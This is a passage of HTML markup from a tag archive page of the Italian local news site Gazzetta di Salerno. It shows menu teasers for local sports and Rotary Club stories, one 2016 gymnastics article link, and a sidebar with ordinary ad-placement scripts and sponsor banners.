</div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" class="td-image-wrap " title="Arriva la Befana all&#8217;ospedale di Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arriva la Befana all&#8217;ospedale di Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" title="Arriva la Befana all&#8217;ospedale di Nocera">Arriva la Befana all&#8217;ospedale di Nocera</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5994";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1433";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ginnatica</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: ginnatica</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ginnastica-gold-silver-progetto/"  rel="bookmark" class="td-image-wrap " title="Ginnastica, Gold e Silver nuovo progetto." ><img width="" height="" class="entry-thumb" src=""   alt="" title="Ginnastica, Gold e Silver nuovo progetto." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ginnastica-gold-silver-progetto/"  rel="bookmark" title="Ginnastica, Gold e Silver nuovo progetto.">Ginnastica, Gold e Silver nuovo progetto.</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-05T20:52:28+02:00" >5 Ottobre 2016</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/ginnastica-gold-silver-progetto/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
